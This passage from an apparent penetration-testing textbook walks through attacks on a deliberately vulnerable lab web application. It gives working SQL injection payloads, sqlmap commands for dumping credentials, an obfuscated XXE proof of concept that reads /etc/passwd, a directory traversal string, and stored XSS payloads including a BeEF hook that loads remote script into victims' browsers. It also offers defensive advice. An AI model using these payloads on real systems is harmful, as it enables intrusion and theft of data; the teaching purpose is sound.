http://192.168.56.104/ponyapp/?id=1 UNION SELECT image FROM pony.ponypics&image=derpy.pngThe returned data isn't particularly interesting or sensitive. By piecing together what you've seen so far, you should be able to output a list of usernames and passwords. The goal of this exercise is to enumerate the databases and tables within them, eventually extracting all data and re-creating the database on your own machine. You can then show your client that it is possible for an attacker to obtain all of their customer's sensitive details from their backend database through a flaw in their web application. The implications go further than this, though. You may have realized that if you are able to inject SQL, statements, then perhaps it is possible to upload files too. You should certainly be attempting to be upload and download files when you come across a flaw like this. You can use exactly the same method that we demonstrated in the previous chapter. Try this as a starting point:
http://192.168.56.104/ponyapp/?id=1 UNION SELECT load_file('/etc/passwd')&image=derpy.pngSQLmap
It is possible to map out an entire database by hand, but it would take a lot of time-consuming work. Fortunately, this enumeration of the database schema process has been automated in the form of SQLmap—a very useful tool for demonstrating exploitation of SQL injection flaws. It comes bundled with Kali Linux, and can also be found at github.com/sqlmapproject/sqlmap.
SQLmap is a tool designed to exploit SQL injection vulnerabilities automatically and map out the entire backend database by injecting queries like those just seen—querying the
information_schema and then systematically querying all tables for their contents. You can view basic help and information for the tool with
sqlmap -h.
SQLmap will attempt to discover different variations of SQL injection vulnerabilities. We looked at a simple case in the previous section, which is known as non-blind SQL injection. In other words, the web application or server did not display an error message relating to SQL injection, but the results of the injection are clearly visible on the page. If the results had not been visible or returned, this would have been a blind SQL injection vulnerability. Fortunately, it was easy to confirm SQL injection in this case because the application's output visibly changed.
Imagine, however, if there was nothing output to screen. A different approach must be used to discover the flaw. This can be done by using timing to your advantage. If you suspect a SQL injection vulnerability, you can attempt to inject a
PAUSE or
DELAY command or function. This will stop the SQL query from completing until the pause has been satisfied, and you will notice a delay in the response that comes back from the server. Setting a large delay (such as 30 seconds) will visibly show when an attack is successful, as the page will take 30 seconds longer to load. This can, however, result in false positives by scanning tools that measure the time a page loads when scanning for blind SQL injection attacks.
Here is another opportunity to load up Wireshark so that you can see the raw packet data being communicated between SQLmap and the web server. For SQLmap to function correctly, you should provide it with a URL (be sure to enclose it in double quotes) that has not been tampered with:
sqlmap -u "http://192.168.56.101/ponyapp/?id=1&image=derpy.png"
SQLmap can be rather verbose by default (and made more so with the
-v option). You will see some output when you use the previous command, and it should look something like this:
_____H_____ ___[']_____ ___ ___ {1.3.4#stable}|_ -| . ['] | .'| . ||___|_ [.]_|_|_|__,| _||_|V… |_| http://sqlmap.org[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program[*] starting @ 13:40:48 /2019-09-11/[13:40:48] [INFO] testing connection to the target URL[13:40:48] [INFO] heuristics detected web page charset 'ascii'[13:40:48] [INFO] testing if the target URL content is stable[13:40:49] [INFO] target URL content is stable[13:40:49] [INFO] testing if GET parameter 'id' is dynamic[13:40:49] [WARNING] GET parameter 'id' does not appear to be dynamic[13:40:49] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable[13:40:50] [INFO] testing for SQL injection on GET parameter 'id'[13:40:50] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'[13:40:50] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="Derpy says hi")[13:40:50] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
SQLmap has carried out some basic checks here, and it says that the id parameter appears to be
'AND boolean-based blind - WHERE or HAVING clause' injectable (with
--string="Derpy says hi"), which is a different method from the one we used. You will see something like the following payloads if you increase SQLmap's verbosity to level 3 using the
-v3 option when you run the tool:
[13:47:55] [PAYLOAD] 1 AND 3169=3169[13:47:55] [PAYLOAD] 1 AND 4757=5610
Instead of using an
OR operator as you did, SQLmap has used an
AND operator. If the numbers match, the underlying query should execute as normal. If they do not, the query should not output its usual string. Both types are known as Boolean-based, since they rely on the evaluation of logical operations that result in true and false values.
You will notice that SQLmap pauses its execution to await your response with the final line of output reading:
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]As you have already carried out manual checks, you suspect that the back-end DBMS is MySQL (remember the
@@VERSION function) and can enter
Y here. You will probably be prompted again with the following message:
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]Choosing
n here will prevent SQLmap from carrying out tests higher than the chosen level and risk, which can be set with the
--level and
--risk options—for example,
--level=2 --risk=2. You should find that answering
n here will still identify the vulnerability that you found earlier. Soon you will see more output that corresponds with what you saw earlier—that the original SQL query has a single column, and that the
id parameter is injectable by using a
UNION query.
Another prompt will ask if you want to test other parameters in the URL that you supplied. You can answer
N here, but if you did suspect other parameters were also injectable, you should choose
y (or carry out a separate test for that parameter).
[14:07:28] [INFO] target URL appears to have 1 column in query[14:07:28] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectableGET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
Eventually, you will see something resembling the following screen:
sqlmap identified the following injection point(s) with a total of 41 HTTP(s) requests:---Parameter: id (GET)Type: boolean-based blindTitle: AND boolean-based blind - WHERE or HAVING clausePayload: id=1 AND 9911=9911&image=derpy.pngType: time-based blindTitle: MySQL>= 5.0.12 AND time-based blindPayload: id=1 AND SLEEP(5)&image=derpy.pngType: UNION queryTitle: Generic UNION query (NULL) - 1 columnPayload: id=1 UNION ALL SELECT CONCAT(0x716a706271,0x66655078566a794b6c58686b4248534a64627a624b484a45716e6377514a4b4d6b45746f6b62467a,0x7170707a71)-- tBkY&image=derpy.png---[14:07:34] [INFO] the back-end DBMS is MySQLweb server operating system: Linux Debianweb application technology: Apache 2.2.21, PHP 5.3.8back-end DBMS: MySQL>= 5.0.12[14:07:34] [INFO] fetched data logged to text files under '/home/hacker/.sqlmap/output/192.168.56.104'
Here you can see that the
id parameter has been found to be injectable using three different distinct SQL injection techniques:
Boolean-based blind,
time-based blind, and
UNION query. You've already seen how
boolean-based and
UNION queries work, but take a look at the payload used for the
time-based injection, typically used with blind SQL injection:
id=1 AND SLEEP(5)&image=derpy.pngIf you manually insert this in your browser's address bar into the URL that you've been checking, you should notice a five-second delay in the time that it takes the server to respond. This is one way to check for flaws when the application’s visible output is unaffected—by introducing an artificial delay, we can monitor the application behavior to determine if a SQL statement has been executed with our malicious input. To be clear, the full URL will be:
http://<TargetIP>/ponyapp/?id=1 AND sleep(5)&image=derpy.pngSQLmap detected that the backend RDBMS is MySQL and returned some information about the OS, web server software, and server-side scripting language. If you were to run SQLmap again with the same arguments, it will not repeat the entire process that you've just seen. It has saved its findings in your home directory under
.sqlmap and now just gives you the results. It will also save your client data here, so be sure to clean up these files regularly.
The pièce de résistance of SQLmap is its database enumeration capabilities. You can use a number of different options to extract different parts of the target database, such as
--passwords to extract the RDBMS's usernames and passwords (including the MySQL root user),
--current-user to see which user the RDBMS is running as (a web application should never be accessing a backend database as the RDBMS's root user), or
--tables to list all tables within all databases running on the system. Use
-a to grab absolutely everything, but use that one with caution—it will take time and make a lot of noise in the log files! Add the option to the end of the command that you used earlier as follows:
sqlmap -u "http://<TargetIP>/ponyapp/?id=1&image=derpy.png" --passwords.SQLmap has some built-in password hash cracking functionality that you can use if you wish. Alternatively, save a file for use later when prompted.
You can dump the contents of tables within a particular database using the following command. Here the contents of the tables in the
pony database will be displayed:
sqlmap -u "http://192.168.56.104/ponyapp/?id=1&image=derpy.png" --dump -D ponyYou should see that two tables (and some informational messages) are output if you run this command, as displayed here:
+----+-------------+----------+| id | username | password |+----+-------------+----------+| 1 | pinkiepie | cupcakes || 2 | rainbowdash | bestpony || 3 | applejack | yeehaw || 4 | derpy | afdsfs |+----+-------------+----------++----+---------------+-----------------------+| id | image | description |+----+---------------+-----------------------+| 1 | derpy.png | Derpy says hi || 2 | dashie.png | Rainbow dash! || 3 | pinkiepie.png | Computers are awesome |+----+---------------+-----------------------+
Now imagine that this is a custom web application belonging to your client, where sensitive customer data is stored in a MySQL or other database. Once a SQL injection flaw is found, it is relatively easy to make a copy of all sensitive data stored within the database.
SQLmap can be used where you have not already verified a SQL injection vulnerability. You can supply it with URLs that look promising or potentially injectable. However, SQLmap is anything but discreet—it will send a lot of requests and cause a lot of errors and noise in general. It has a lower success rate of detection than manual verification, and it should not be relied upon as the sole means of detecting SQL injection attacks. It is usually a good idea to perform manual checks first and then give SQLmap precise arguments regarding what should be tested after you have manually verified a potential attack path.
Drupageddon
Drupageddon, officially designated CVE-2014-3704, was a SQL injection vulnerability that affected not just a single web application, but almost every web application using the Drupal CMS between certain version numbers. Its unofficial name came about due to the severity of the vulnerability. This is not the same SQL injection vulnerability that you have just seen, but another, different vulnerability. The flaw allows Drupal's built-in authentication to be bypassed, and it allows code execution. There were further major Drupal flaws (there have been plenty of Drupal flaws found in recent years), such as CVE-2018-7600, dubbed Drupalgeddon 2 and CVE-2018-7602: Drupalgeddon 3 (note the inclusion of a l in the name now), although the later vulnerabilities are not SQL injection based vulnerabilities. Drupageddon allows remote code execution, and it was widely exploited for distributing cryptocurrency mining software—software that runs on the victims’ computers without their knowledge, to mine cryptocurrency for the attacker! A module for CVE-2014-3704 can be found in Metasploit and will work against our book lab. The exploit leverages a SQL injection attack to gain Administrator privileges in vulnerable Drupal configurations and then continues to improve on the attack using Drupal's features to upload PHP code resulting in a command shell.
Protecting Against SQL Injection
Prepared statements, also known as parameterized queries, are a key defense against SQL injection. You'll be hard-pressed to find a web developer today who isn't at least aware of SQL injection, yet such injection issues come up more than you would think. Sometimes, escaping user input is used as a way to prevent SQL injection, but this is not a reliable defense and should not be recommended to your client over prepared statements or parameterized queries. Part of the problem occurs when people use third-party libraries and simply assume that things are written correctly or protected—often those libraries introduce the vulnerabilities, as they do not account for input validation at an API level but instead expect the developer to sanitize the input before use.
Another issue is developers not using prepared statements for all queries and only focusing on those to which they think the user has access. Generally speaking, SQL injection is a problem that people are well aware of in the IT industry, thanks to the number of public breaches that have taken place. Nonetheless, many IT professionals still incorrectly assume that it is a resolved issue. It is still a widely seen and actively exploited flaw responsible for a vast number of breaches.
Other Injection Flaws
SQL injection is certainly not the only type of injection that can affect a web application. You have already seen some other types of injection attacks in this book which also apply here, including attacks such as LDAP and OS command injection. NoSQL injection is also a real risk, as is XML injection, which we'll come to soon.
Broken Authentication
Broken authentication is a class of vulnerabilities or flaws where the mechanism used to log in legitimate users and prevent others from doing so does not work as expected. Take for example the cookies used by a web application to track user sessions. If these can be tampered with, allowing an anonymous user to act as a different authenticated user, then that's an issue. Or perhaps a login form can be completely bypassed by entering some malicious string into the username field.
If an application permits an attacker to carry out a brute-force attack, guessing many username and password combinations in a short period of time, then this is also considered a problem.
Web applications should not permit users to employ weak passwords like
Password1,
12345678, and
admin. If stored passwords are not hashed with a suitably strong hashing algorithm, we can also say that authentication is broken.
In a very basic example, we have a cookie, such as
ai_user=john. If you were able to change that to a different user, and it allowed you to access that other user's session or log on as that user, then this would represent an example of broken authentication. The application has trusted the client to be honest and truthfully tell it who he or she really is! Our 2nd-stage authentication VPN portal is vulnerable to such a bypass authentication issue as the username can be set in the cookie. Using what you’ve learned here, you could go back and now exploit this issue to bypass authentication again.
You should already be in a position to test for many of the hallmarks of broken authentication because we’ve covered a lot of it already. Whenever you come across login forms on a web application, you should test common username and password pairs. If you are able to register a new user account, you should review password-strength checks and ensure that these are sufficient for the application's context.
Multifactor authentication should also be in place for certain applications, and the user should be forced to use it rather than select it as an option. You should attempt to recover passwords using any password recovery function that you can find. If all that is required is answering some basic questions such as “What is your mother's maiden name?”, then this isn't sufficient, as the information could easily be obtained via social media, for instance. A good password recovery function will involve sending an email with an expiring token to the user's registered (and already confirmed) email address.
When it comes to session tokens, these should change when a user logs in or out of an application. They should also expire after a certain length of time. If you notice that session cookies persist across logins, known as session fixation, then it may be possible to have another user login with a cookie that you supply. You can then use the same cookie, after it has been authenticated, and browse the user's account. Using an intercepting proxy will allow you to check on and tamper with cookies easily.
You should carry out a brute-force attack towards the end of your engagement too. Unsuccessful attempts should lead to your account being blocked or locked out. Sometimes this can (and should) happen without you, the attacker, being aware. Instead, an email will be sent to the legitimate user's registered (and verified) email address, explaining that someone has attempted to access the account with an incorrect password. You should ideally be registering and attempting to brute-force your own accounts on the target application, though, as opposed to real users’ accounts to prevent disruption to legitimate users.
Many web applications “talk too much” when it comes to authentication messages. If an application displays a “username is incorrect” or “password is incorrect” message, you can use this to your advantage, checking certain username and password combinations. A better response from an application would be “the details you entered are incorrect,” meaning that you don't know when you've guessed even a single piece of the puzzle.
Sensitive Data Exposure
Most web applications will handle some form of sensitive data, such as email addresses, passwords, names, and physical addresses. Such information should always be transmitted over an encrypted channel—in other words, HTTPS—and stored in a way that makes sense for the data in question. This means encryption for sensitive data or hashing for passwords. (Passwords should not be reversibly encrypted.)
In the SQL injection example that we demonstrated earlier, it was possible to display usernames and passwords from the
pony table. Those passwords were stored and displayed as plaintext. While the SQL injection vulnerability is one important issue to explain to your client, the fact that passwords were not hashed is another, separate issue. There may be an alternative method to access these passwords, once the SQL injection flaw has been remedied. Addressing it now, however, will prevent future exploitation by attackers.
You should check to see what information is being sent by a web application over port 80. Usually, there shouldn't be much—an initial HTTP 302 redirect perhaps. You certainly shouldn't see usernames, passwords, session tokens, or any private data being sent over plaintext HTTP, since the traffic can be intercepted and read by anyone in a suitable position on the network.
Using tools like SSLscan and SSL Nmap scripts play a role here. Even though an application is encrypting traffic, there are often cases where older versions of protocols and implementations are in use and should be checked to determine if any can be exploited with known flaws. Software types and version information can also be seen as potentially sensitive information because it allows an attacker to trivially profile the software for known vulnerabilities and should be suppressed from applications where possible.
XML External Entities
It is common for web applications to accept content from users in the form of XML for adding blog posts or products for sale, for example. There is a very serious risk to any application that does this if that XML is parsed by the application and the parser has not been securely configured. An entity is a concept in XML, something that can store Data. An XML external entity (XXE), which is short for external general/parameter parsed entity, is one that does not exist within the XML document itself. External entities can be used to specify files on the underlying web server, for example, and if there is a way for an attacker to use this, it may be possible to read sensitive files on the host by sending XML to a vulnerable web application. Here's an example of some XML that could be used to read the
/etc/passwd file from a system if the web application is vulnerable:
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE foo [<!ELEMENT foo ANY><!ENTITY xxe SYSTEM "file:///etc/passwd">]><foo>&xxe;</foo>
Imagine if it were possible to send this XML content in the body of a
POST request to a web application that is expecting XML requests and parses them. If that parser has external entities enabled, then it will access the contents of the
/etc/passwd file, and if the application is designed to return an XML response, it may well send you the contents of the file back—as XML. Sometimes, sensitive data like this will be displayed as part of an error message caused by the application, or just part of the normal onscreen output when it is vulnerable to this flaw. It's often not as straightforward as this, however. Even if the contents of vulnerable files are not displayed in some way, it does not mean that the file has not been accessed, and there may be a way to get to its contents. XXE is similar to SQL and other types of injection. At its core, it is another injection flaw, but perhaps it has not always been taken seriously enough. We will demonstrate XXE using our book lab and some custom tools now.
CVE-2014-3660
CVE-2014-3660 affects Drupal, and it allows external entities to be loaded thanks to problems with the parser used by Drupal. This can be done by a non-authenticated user of the Drupal CMS, yet sensitive files can be read, including Drupal's
settings.php file.
Visit the part of the book lab's web application that accepts XML. In this particular case, it's well advertised on the home page. Intercept the request sent by your browser with Burp Suite's Interceptor, and you will see that you have a
GET request destined for
/?q=xml/node/2. Right-click on the request and choose Send To Repeater. From here, you can keep sending requests with slight modifications to see how XML works and how this bug can be found.
Notice that when you send the
GET request from the Repeater to the application, you receive a response that includes the
Content-Type header:
application/xml. The content of this response does appear to be XML—just take a look at the body of the response.
You should now try to send some XML to the server to see if it responds with XML in turn. Before trying this, change the request type from
GET to
POST by editing the method within the repeater.
Sometimes switching
POST requests to
GET requests will cause an application to expose information inadvertently. Generally speaking, applications should allow
GET requests to obtain information and
POST requests to submit information that may have some impact on the application's backend state. It is typical for an application to accept XML as a
POST request. You can try sending the request now, but you'll get back an error message. Instead, specify the content type of your requests as application/xml by adding the
Content-Type header. Send the request again but this time changes the URL to
/?q=xml/node see what happens. There is a problem with the request again, but this time you have received some further information to assist you. Some XML has been returned with an empty
<result> node.
Copy across the initial part—the first line of XML (
<?xml version="1.0" encoding="utf-8"?>)—that has been sent in this response and try sending it again. This time, you will get a response back that yields more information. The application is expecting a
<start> tag. In many cases, a web application's documentation will tell you how you can use its XML functionality. Once you've figured out how to use it legitimately, you can attempt to inject malicious content. There's an
xxe-poc.txt, proof-of-concept (PoC), file on our server that you can download. The
xxe-poc.txt file contains XML that first injects an entity (called
evil) that references not a backend file but some base64 encoded data within the XML file itself. It does this using the
php://filter wrapper to read and decode the base64 encoded data. What do you suppose this data contains? First, take a look at the
xxe-poc.txt file:
<!DOCTYPE root [ <!ENTITY % evil SYSTEM "php://filter/read=convert.base64-decode/resource=data:,PCFFTlRJVFkgJSBwYXlsb2FkIFNZU1RFTSAicGhwOi8vZmlsdGVyL3JlYWQ9Y29udmVydC5iYXNlNjQtZW5jb2RlL3Jlc291cmNlPS9ldGMvcGFzc3dkIj4KPCFFTlRVFkgJSBpbnRlcm4gIjwhRU5USVRZICYjMzc7IHRyaWNrIFNZU1RFTSAnZmlsZTovL1cwMFQlcGF5bG9hZDtXMDBUJz4iPg">%evil;%intern;%trick;]><xml><test>test</type></xml>
Now decode the base64 encoded data using Burp Suite’s Decoder, or the command
echo
<Base64String>
| base64 --decode, and you'll see some additional XML, as shown below:
<!ENTITY % payload SYSTEM "php://filter/read=convert.base64-encode/resource=/etc/passwd"><!ENTITY % intern "<!ENTITY % trick SYSTEM 'file://W00T%payload;W00T'>">
If you paste the code from that
poc file into Burp Suite's Repeater where you started to assemble an XML request and send it, you'll see that initially the response says, "Unable to load external entity." Generally, you wouldn't want to see servers do this. However, the application shows you an error message that includes some additional base64 encoded data. By using
php://filter, it is possible to read and display the given file (
/etc/password unless you changed it). Decoding the base64 string that is returned will indeed show you that this is the servers passwd file.
There is a Python script available from the files directory (www.hackerhousebook.com/files/drupal-CVE-2014-3660.py) that exploits this bug automatically. The Python script is an automated way of running this attack. You just need to give it the correct arguments (use
local)—use python3 for this, and you'll be able to request any file from the server!
Broken Access Controls
A web application will typically permit certain users to access some areas of the application—certain functions and data—and not others. If this is not implemented correctly and there is in fact some way for a user to access forbidden areas, then the application exhibits broken access controls. Sometimes, it is possible simply to tamper with parameters in order to gain access to an area of the site to which users shouldn't have access.
A basic example of a broken access control would be an application that allows one user to view another user's private information by altering a URL parameter. Imagine an HTTP request like the following:
GET /transaction_history.aspx?accountId=102040 HTTP/1.1The
accountId parameter refers to a specific user account, and this request would display a list of banking transactions based on the supplied
accountId. If a user other than the user to whom this account belongs is able to access that same page, then there is a problem. It may be possible to log on as a different user—for instance, your own user account—and view other users' transactions. This is not the same as broken authentication. The authentication aspect of the application may be working perfectly well, but if after logging in you are able to view other users accounts, it means that appropriate access checks are not being carried out.
Simple mistakes like this can and do happen. During 2019, a major UK bank, TSB, upgraded its online banking system. The process did not run smoothly, and several issues were reported. Some customers reported that after logging in, they could see banking transactions and balances that didn't belong to them. This was possible without even trying to hack other users' accounts. This happened on production systems belonging to a well-established UK bank, so it can certainly happen to any organization of any size.
The application should check that each user has the correct rights or permissions to access a given object, whether it be a file or page of information.
Directory Traversal
The book lab's web application contains a nice directory traversal bug for you to examine. The URL to inspect is the same as the one we explored for SQL injection (http://<TargetIP>/ponyapp/?id=1&image=derpy.png). You saw a SQL injection flaw here with the
id parameter, but what about that image parameter? Did you fully explore it earlier? The image parameter looks like it is used to specify a filename, making it a good candidate for testing for directory traversal. We explored directory traversal attacks in earlier chapters—this type of vulnerability allows you to access content outside of an intended path using strings such as
../../. You can find this bug using your browser. First check the source of the web page—the HTML—using your browser features and examine the source code for the image on this page. You can do this by right-clicking on the image and then selecting Inspect Element from the context menu (if you’re using Firefox). You will see that within the opening and closing
img tags is base-64 encoded data—that's the image being displayed. Try replacing
derpy.png in the URL (in your browser's address bar) with
/etc/passwd and then check the source of the web page—the HTML. You should see that the base64 data has disappeared—the file is not valid. Add
../ to the URL in front of
etc/passwd, and check the source again. Can you see anything change? Keep adding
../ and checking the source until you see base64 data appear—a string such as
../../../../../../../../etc/passwd should be sufficient. Once the application returns some data, you should decode it using the Burp Suite Decoder. By decoding the base64 data using Burp Suite’s Decoder, you should find that you are able to read the /
etc/passwd file! You could also use Python and the base64 module to decode the data—simply type
import base64 into an interactive Python terminal. This will import the base64 module and functions, allowing you to encode and decode quickly. You can use the following command but replace
<data> with your base64 string obtained from the IMG tags when using the directory traversal attack string as in the previous example.
base64.b64decode("<data>")Security Misconfiguration
Misconfiguration has already been discussed. This is something that can affect any system, and it is certainly not restricted to web applications. The problem can be particularly severe when it comes to web applications, however, because they are often public-facing and thus are more exposed. Search engines can end up indexing unwanted pages, for instance, which allows an attacker to gain access to user accounts or the underlying file system.
When it comes to web applications, not only do you have the supporting infrastructure—the web server, such as Apache or Nginx, and associated services, such as the RDBMS, which can be misconfigured—you also have to consider the application layer and the framework or CMS that the application is based upon or using.
You will need to identify the framework (.NET, Tomcat, Struts, or Spring, for example) and/or CMS in use (WordPress, Drupal or Joomla, for instance) and then check if and where default credentials may be in use. Consulting the relevant user documentation is basically all that is required to find out these credentials. (Do not underestimate the power of username
admin and password
admin.)
In the case of most available CMSs, you'll find that they leave behind their installation scripts, installation logs, and configuration files after they're installed on a web server, and it is possible that the person responsible for installing them neglected to remove them from the host.
On top of all of this, you'll have custom code written for the specific web application you are testing. This too may contain a way to access restricted parts of the application using default credentials. There could be a debug or default user that was left active and exposed for use.
Error Pages and Stack Traces
The average user of the web will often be frustrated when they come across HTTP 500 error pages, but this is great news for the hacker as it means that they could be close to an interesting vulnerability. Sometimes, HTTP 500 pages will not provide any information whatsoever as to what exactly is wrong, but you may see plenty of information on some occasions. You may see something basic, like software and version details, or a complete stack trace detailing the server-side script's exact issue. In some cases, you may have triggered a 500 error and see user credentials or file contents output as part of the error message itself. HTTP 500 errors are an indication that something has gone awry on the server and should always be investigated further to ensure they are not showing the presence of a SQL injection vulnerability or similar type of flaw.
Cross-Site Scripting
Cross-site scripting (XSS) is a flaw that allows malicious JavaScript to be injected into a web application so that it runs in a victim's web browser. There are usually two groups of victims when it comes to XSS: the affected web application itself and its user base. The key feature of XSS is that it is client-side code that is injected; that is, code that runs inside the user's web browser as opposed to on the web server. This means that you cannot use XSS to read files from a web application's underlying file system (not on its own anyway), but it could potentially be used to read data such as session cookies from a user's machine. XSS is a prevalent, widespread issue, and it is not always treated as seriously as it should be. Depending on other issues and factors that are present, XSS can be used to steal users' credentials, cookies, or session data; record keys strokes; or even mine cryptocurrency at the victim's expense.
There are two major forms of XSS: reflective and stored. Reflective XSS occurs when it is possible to have a user click on a link that takes them to a page on the web application, but where malicious JavaScript is executed or HTML rendered. The JavaScript or HTML would actually be supplied as part of the link given to the target user by an attacker. It is reflected back at the user and only occurs at that one moment—upon following the supplied link.
Stored XSS occurs when an attacker is able to make a semipermanent change to a web application by abusing some form of input on that application, such as a comment form or new-user registration form. The attacker's code is actually stored within the application and affects subsequent access of that same page or part of the application. This means that it is possible to use a perfectly legitimate and reputable organization's website to exploit users or visitors to that site without their knowledge. Attacks can actually use a website or company's brand and trustworthiness—their hard-earned goodwill—against them, since people will blindly follow links from recognizable brands.
Stored XSS is generally considered more dangerous than reflected XSS because it alters data for the web application. Other factors come into play, though. It is important to find out what potential damage can be done with the vulnerability that you have found, rather than label it as dangerous or not, based on a set of fixed criteria. Take the following example: A reflected XSS attack that steals session data (allowing the attacker to act as other legitimate users) versus a stored attack that shows a picture of a cat to the user when they visit a certain page. Which of those is more dangerous?
A precursor to XSS is reflected input. Any place that a web application takes user input and reflects it back at the user—for instance, a First Name field on a new user registration form, or a page that displays the user's name in the header—should be investigated thoroughly. A well-designed web application will sanitize this user input, either at the point of entry or before it is rendered (or both). Sanitize is a term used to describe the cleaning-up of user input and the removal of anything malicious or potentially malicious.
A First Name field on a new user registration form only needs to accept alphabetical and limited symbolic characters, perhaps spaces, hyphens, and single tick's for rare cases that require them. There is no need for the field to accept other characters that do not appear in first names. The cartoon at xkcd.com/327 illustrates what can go wrong when a name field accepts more than it should (although the vulnerability depicted is actually of the SQL injection variety). Sometimes, web applications employ client-side validation and neglect to also include server-side validation of user input. Client-side validation offers no security benefits, as it can be trivially bypassed (simply intercept the request with a proxy and modify it after any client-side validation was performed, for example), but it can certainly improve usability.
XSS has the potential to be extremely powerful. It gives you (or an attacker) the opportunity to run code and render content in another user's browser, and that code will be run in the context of that logged-in user. You can carry out actions as though you are them.
Finding XSS vulnerabilities can be fairly straightforward. Many automated tools do a good job of finding them by submitting input where possible and searching for the same input being reflected back in responses. If certain malicious characters are also reflected, then this is a good indication that XSS is present. Earlier, you examined the book lab's web application and a list of interesting features was compiled, which included the search function. Take another look at the search function now. To begin, enter a string into the search text box which is not likely to exist anywhere in the application's normal response; for example,
0wn3d-12345. Copy this string to your clipboard too, so that you can paste it in a moment. This can be an arbitrary string of characters—you simply want to find out if your input is reflected in some way. After submitting your search query (you can do this without enabling the Burp Interceptor), you will receive a response. You will see from the rendered web page that the string you entered is not included. Perhaps it is included in the page's source?
View the page's source and then use the key combination of Ctrl+F to bring up the find text box. Paste your search string into the box to see if it occurs anywhere on the page. You will find that it does appear. This means that the web application is reflecting user input—that's the first step. Now let's see what other characters are also reflected. Perhaps it is possible to inject some HTML into this page and have it reflected back, altering the look of the page.
This time, encase your string in
<h1> HTML tags and precede the whole string with a double quotation mark and a less-than symbol as follows:
"><h1>0wn3d</h1>The idea here is that you want to alter the HTML that is displayed, and you could see from the initial response that there is an HTML element that can perhaps be closed with
">.
Click the search button on the web page again, and if you're lucky, when the results page loads, you might see something (your string) appear on the page as a new heading. The attack hasn't worked. Why not? View the source again and find your string as you did before.
The string is there, but the potentially dangerous characters that you used have been encoded rather than returned exactly as entered. This is exactly what a web application should do. It is not possible to inject HTML into the web application. Since the greater-than and less-than symbols (
><) aren't rendered, you would not be able to inject a pair of
<script> tags with JavaScript code enclosed within them, so any meaningful XSS won't be possible (although you will learn that there are other ways to inject JavaScript soon). You have been thwarted, but don't give up!
You've only tested one form field, and there are more to check. Earlier you came across a comments section that appeared to allow full HTML input. Try entering your string or some variation of it here instead. “What about typing“ Ponies really are awesome<h1>0wn3d</h1>
?
If you click preview (or submit), you will see that, sure enough, HTML is accepted—but surely that's not a problem, is it? After all, the application states that it accepts HTML, although this could still be used to inject malicious content and messages. The next step is to see if you can insert JavaScript into the comment field. Try the following:
<script>alert("Hello World")</script>That pop-up box you see is the JavaScript alert that you've just added. If you have saved this comment, then anyone viewing that page, or comment, will see the same pop-up box. It is unlikely that the original intention of the web application was to allow this behavior. If you can get an alert box to appear, then there's a lot more that you can do. This is an example of a basic persistent stored XSS attack. But what's the big deal? You've been able to get some harmless JavaScript to run in your own browser. Remember, however, that this page represents a public page. Anyone visiting that page will also have that same JavaScript running in their browser.
Now that you've identified an XSS vulnerability, you should see how much damage can be done with it. If all you are able to report back to your client is that people can leave Hello World pop-ups, then they might not take the issue too seriously.
Remember that the affected user or victim could also be an employee of the company or an admin of some kind who has logged on to the web app as a privileged user.
The Browser Exploitation Framework
The Browser Exploitation Framework (BeEF) (beefproject.com) is a project designed to teach you all about XSS and its implications. BeEF can be installed to Kali Linux using
apt install beef-xss, or you can install it by following instructions on the project's wiki at github.com/beefproject/beef/wiki/Installation. Installing it from the source is recommended in order to make the most of this framework. Assuming you are using the Kali Linux version of BeEF, which is easier to install and get working quickly, enter the command
beef-xss in a terminal as the root user (or use
sudo). Initially, BeEF prompts you to set a password for the default user
beef, (we recommend that you set a strong password), and once you enter the password, additional text will be shown. This text shows the hook (highlighted in the following screen) that must be used in order to exploit victims. In this case, the only victim will be you as you’ll be testing these XSS attacks against yourself. Here's an excerpt of the output provided by BeEF when launched:
[*] Please wait for the BeEF service to start.[*][*] You might need to refresh your browser once it opens.[*][*] Web UI: http://127.0.0.1:3000/ui/panel[*] Hook: <script src="http://<IP>:3000/hook.js"></script>[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
BeEF's GUI will also open in your web browser. Once you have logged in with the username of
beef and the password you set at the command line, the default page will be displayed, as shown in Figure 12.26. This page provides some information on how to get started.
Figure 12.26: BeEF control panel
By default, BeEF will be running on localhost 127.0.0.1, TCP port 3000. You should see the URL in your browser,
127.0.0.1:3000/ui/panel/.
Copy BeEF's example code from beneath the hook in the terminal, and paste this in as a new comment (as you did before with the JavaScript alert) on the book lab's web application. For convenience, here's the code that you'll need to enter:
<script src="http://127.0.0.1:3000/hook.js"></script>You are simply injecting some JavaScript that references code elsewhere with this line. That code is found on your localhost in this case, but in the real world, you could have your own virtual private server running BeEF and reference that instance instead. By referencing remote JavaScript code, you can alter the code on your instance of BeEF and have the web application (or more specifically, the victim's browser) run it. There is no need to update your persistently stored hook on the web application. Submit the form, and you should not see any visible indication (without looking at the page's source) that your code has been saved. This is how an attack works in the real world—most users would have no idea that an attack took place. Return to BeEF, and you should see a new entry appear on the left under Hooked Browsers (see Figure 12.27). You may need to expand the Online Browsers folder (by clicking the small arrow next to it) to see the browser that has been hooked.
Figure 12.27: Hooked browsers in BeEF
Entries appearing in the Hooked Browsers panel on the left represent victims’ machines. In this case, the only victim is you; that is, your browser. You could try accessing the book lab from your host operating system's browser (rather than with Kali Linux). This may help you to see the difference between the attacker, which is you on your Kali VM, and a victim. Again this is you, but on a different host—your Windows, macOS, or Ubuntu host OS, for instance.
The
